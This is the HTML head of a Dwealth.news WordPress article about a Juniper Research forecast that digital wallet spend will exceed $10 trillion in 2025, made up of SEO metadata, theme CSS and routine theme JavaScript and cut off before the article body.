

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dwealth.news/2021/01/juniper-research-digital-wallet/
body_size: 28113
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Juniper Research: Digital Wallet Spend to Exceed $10 Trillion Globally in 2025; Driven by Rising eCommerce &amp; Contactless Spend - Dwealth.news</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://dwealth.news/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://dwealth.news/wp-content/uploads/2019/11/favicon.png"><link rel="apple-touch-icon-precomposed" sizes="76x76" href="https://dwealth.news/wp-content/uploads/2019/11/favicon.png"/><link rel="apple-touch-icon-precomposed" sizes="120x120" href="https://dwealth.news/wp-content/uploads/2019/11/favicon.png"/><link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://dwealth.news/wp-content/uploads/2019/11/favicon.png"/><link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://dwealth.news/wp-content/uploads/2019/11/favicon.png"/><link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://dwealth.news/wp-content/uploads/2019/11/favicon.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="A new study from Juniper Research has found that total spend via digital wallets will exceed $10 trillion in 2025, up from $5.5 trillion in 2020. The research found this dramatic 83% growth in spend will be fuelled by the heightened adoption of digital payments during the pandemic." />
	<link rel="canonical" href="https://dwealth.news/2021/01/juniper-research-digital-wallet/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Juniper Research: Digital Wallet Spend to Exceed $10 Trillion Globally in 2025; Driven by Rising eCommerce &amp; Contactless Spend - Dwealth.news" />
	<meta property="og:description" content="A new study from Juniper Research has found that total spend via digital wallets will exceed $10 trillion in 2025, up from $5.5 trillion in 2020. The research found this dramatic 83% growth in spend will be fuelled by the heightened adoption of digital payments during the pandemic." />
	<meta property="og:url" content="https://dwealth.news/2021/01/juniper-research-digital-wallet/" />
	<meta property="og:site_name" content="Dwealth.news" />
	<meta property="article:publisher" content="https://www.facebook.com/Dwealthnews" />
	<meta property="article:published_time" content="2021-01-25T21:43:48+00:00" />
	<meta property="article:modified_time" content="2021-01-25T21:50:08+00:00" />
	<meta property="og:image" content="https://dwealth.news/wp-content/uploads/2020/11/pressreleases-1.jpg" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="350" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Cindy Taylor" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@DigitWealthNews" />
	<meta name="twitter:site" content="@DigitWealthNews" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Cindy Taylor" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://dwealth.news/2021/01/juniper-research-digital-wallet/#article","isPartOf":{"@id":"https://dwealth.news/2021/01/juniper-research-digital-wallet/"},"author":{"name":"Cindy Taylor","@id":"https://dwealth.news/#/schema/person/5974b82450bbbcbb2d12018e147b16f8"},"headline":"Juniper Research: Digital Wallet Spend to Exceed $10 Trillion Globally in 2025; Driven by Rising eCommerce &#038; Contactless Spend","datePublished":"2021-01-25T21:43:48+00:00","dateModified":"2021-01-25T21:50:08+00:00","mainEntityOfPage":{"@id":"https://dwealth.news/2021/01/juniper-research-digital-wallet/"},"wordCount":382,"publisher":{"@id":"https://dwealth.news/#organization"},"image":{"@id":"https://dwealth.news/2021/01/juniper-research-digital-wallet/#primaryimage"},"thumbnailUrl":"https://dwealth.news/wp-content/uploads/2020/11/pressreleases-1.jpg","keywords":["Digital Wallet"],"articleSection":["Industry Briefs"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://dwealth.news/2021/01/juniper-research-digital-wallet/","url":"https://dwealth.news/2021/01/juniper-research-digital-wallet/","name":"Juniper Research: Digital Wallet Spend to Exceed $10 Trillion Globally in 2025; Driven by Rising eCommerce & Contactless Spend - Dwealth.news","isPartOf":{"@id":"https://dwealth.news/#website"},"primaryImageOfPage":{"@id":"https://dwealth.news/2021/01/juniper-research-digital-wallet/#primaryimage"},"image":{"@id":"https://dwealth.news/2021/01/juniper-research-digital-wallet/#primaryimage"},"thumbnailUrl":"https://dwealth.news/wp-content/uploads/2020/11/pressreleases-1.jpg","datePublished":"2021-01-25T21:43:48+00:00","dateModified":"2021-01-25T21:50:08+00:00","description":"A new study from Juniper Research has found that total spend via digital wallets will exceed $10 trillion in 2025, up from $5.5 trillion in 2020. The research found this dramatic 83% growth in spend will be fuelled by the heightened adoption of digital payments during the pandemic.","breadcrumb":{"@id":"https://dwealth.news/2021/01/juniper-research-digital-wallet/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://dwealth.news/2021/01/juniper-research-digital-wallet/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://dwealth.news/2021/01/juniper-research-digital-wallet/#primaryimage","url":"https://dwealth.news/wp-content/uploads/2020/11/pressreleases-1.jpg","contentUrl":"https://dwealth.news/wp-content/uploads/2020/11/pressreleases-1.jpg","width":600,"height":350,"caption":"Press Release 1"},{"@type":"BreadcrumbList","@id":"https://dwealth.news/2021/01/juniper-research-digital-wallet/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://dwealth.news/"},{"@type":"ListItem","position":2,"name":"Juniper Research: Digital Wallet Spend to Exceed $10 Trillion Globally in 2025; Driven by Rising eCommerce &#038; Contactless Spend"}]},{"@type":"WebSite","@id":"https://dwealth.news/#website","url":"https://dwealth.news/","name":"Dwealth.news","description":"Covering the Present &amp; Future of Digital Finance","publisher":{"@id":"https://dwealth.news/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://dwealth.news/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://dwealth.news/#organization","name":"DIGITAL WEALTH NEWS, LLC","url":"https://dwealth.news/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://dwealth.news/#/schema/logo/image/","url":"https://dwealth.news/wp-content/uploads/2019/11/large.png","contentUrl":"https://dwealth.news/wp-content/uploads/2019/11/large.png","width":2048,"height":921,"caption":"DIGITAL WEALTH NEWS, LLC"},"image":{"@id":"https://dwealth.news/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Dwealthnews","https://x.com/DigitWealthNews","https://www.linkedin.com/company/10572776"]},{"@type":"Person","@id":"https://dwealth.news/#/schema/person/5974b82450bbbcbb2d12018e147b16f8","name":"Cindy Taylor","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://dwealth.news/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/4746dfa71d1946d36feaca7120afee20baf8dae92570028e88dcea78bfc7428c?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/4746dfa71d1946d36feaca7120afee20baf8dae92570028e88dcea78bfc7428c?s=96&d=mm&r=g","caption":"Cindy Taylor"},"sameAs":["https://fintegration.net/","https://www.linkedin.com/in/cindy-taylor-fintech/"],"url":"https://dwealth.news/author/cindy/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dwealth.news &raquo; Feed" href="https://dwealth.news/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dwealth.news &raquo; Comments Feed" href="https://dwealth.news/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://dwealth.news/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdwealth.news%2F2021%2F01%2Fjuniper-research-digital-wallet%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://dwealth.news/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdwealth.news%2F2021%2F01%2Fjuniper-research-digital-wallet%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://dwealth.news/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='wp-block-separator-inline-css' type='text/css'>
@charset "UTF-8";.wp-block-separator{border:none;border-top:2px solid}:root :where(.wp-block-separator.is-style-dots){height:auto;line-height:1;text-align:center}:root :where(.wp-block-separator.is-style-dots):before{color:currentColor;content:"···";font-family:serif;font-size:1.5em;letter-spacing:2em;padding-left:2em}.wp-block-separator.is-style-dots{background:none!important;border:none!important}
/*# sourceURL=https://dwealth.news/wp-includes/blocks/separator/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://dwealth.news/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=819b7f9b02b0195f80e3eab970f44973' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;display=swap&#038;ver=10.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://dwealth.news/wp-content/themes/Newspaper/style.css?ver=10.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://dwealth.news/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=819b7f9b02b0195f80e3eab970f44973' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://dwealth.news/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=f3d6322e6f953bf07f46586e1d97917d' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://dwealth.news/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/magazine/demo_style.css?ver=10.1' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://dwealth.news/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=c8cba5620a72d5b299fa8f62aeca6adf' type='text/css' media='all' />
<script type="text/javascript" src="https://dwealth.news/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://dwealth.news/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://dwealth.news/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dwealth.news/wp-json/wp/v2/posts/3947" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dwealth.news/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://dwealth.news/?p=3947' />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"844554fd92","wpRestUrl":"https:\/\/dwealth.news\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/dwealth.news\/wp-admin\/","wpRestNonce":"844554fd92","wpRestUrl":"https:\/\/dwealth.news\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/dwealth.news\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.1";
var td_get_template_directory_uri="https:\/\/dwealth.news\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="3";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#009688";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="229d8b2633";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
